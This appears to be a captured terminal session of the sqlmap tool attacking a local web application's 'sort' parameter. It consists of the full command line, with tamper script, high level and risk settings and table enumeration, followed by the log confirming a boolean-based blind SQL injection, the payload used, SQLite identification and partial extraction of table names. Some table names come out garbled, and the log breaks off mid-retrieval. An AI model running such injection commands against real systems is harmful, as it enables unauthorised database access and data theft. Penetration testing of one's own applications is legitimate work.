 > $ python sqlmap.py -u 'http://localhost:5000/?method=query&sort=1' -p sort --dbms sqlite --tamper=space2comment --level=5 --risk=3 --tables --threads 4 --not-string=Error --technique=B -s /tmp/scan_report.txt --
flush-session -t /tmp/scan_trace.txt --fresh-queries
sqlmap {1.0.0.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no l
iability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:50:17
[13:50:17] [INFO] loading tamper script 'space2comment'
[13:50:17] [INFO] setting file for logging HTTP traffic
[13:50:17] [INFO] testing connection to the target URL
[13:50:18] [WARNING] heuristic (basic) test shows that GET parameter 'sort' might not be injectable
[13:50:18] [INFO] testing for SQL injection on GET parameter 'sort'
[13:50:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:50:18] [WARNING] reflective value(s) found and filtering out
[13:50:23] [INFO] GET parameter 'sort' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:50:23] [INFO] checking if the injection point on GET parameter 'sort' is a false positive
GET parameter 'sort' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: sort (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=query&sort=1 AND 7178=7178
---
[13:51:10] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:51:10] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[13:51:10] [INFO] fetching tables for database: 'SQLite_masterdb'
[13:51:10] [INFO] fetching number of tables for database 'SQLite_masterdb'
[13:51:10] [INFO] retrieved: 10
[13:51:14] [INFO] retrieving the length of query output
[13:51:14] [INFO] retrieved: 16
[13:51:56] [INFO] retrieved: aurrentaorecasts
[13:51:56] [INFO] retrieving the length of query output
[13:51:56] [INFO] retrieved: 14
[13:52:34] [INFO] retrieved: aailyaorecasts
[13:52:34] [INFO] retrieving the length of query output
[13:52:34] [INFO] retrieved: 15
[13:53:14] [INFO] retrieved: aourlyaorecasts
[13:53:14] [INFO] retrieving the length of query output
[13:53:14] [INFO] retrieved: 21
[13:53:37] [INFO] retrieved: aocation_____________ 8/21 (38%)
QUANT UM